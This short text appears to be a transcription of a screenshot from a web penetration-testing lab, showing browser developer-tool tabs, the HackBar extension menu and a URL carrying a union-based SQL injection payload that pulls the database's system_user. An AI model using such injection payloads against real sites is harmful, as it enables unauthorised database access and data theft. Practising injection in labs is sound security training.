 mozhe
ork Sources Performance Memory Application Lighthouse HackBar
TEST SQLI XSS LFI SSTI ENCODING HASHING
w_list.asp?id=2 and 1=2 union all select 1,2,system_user,null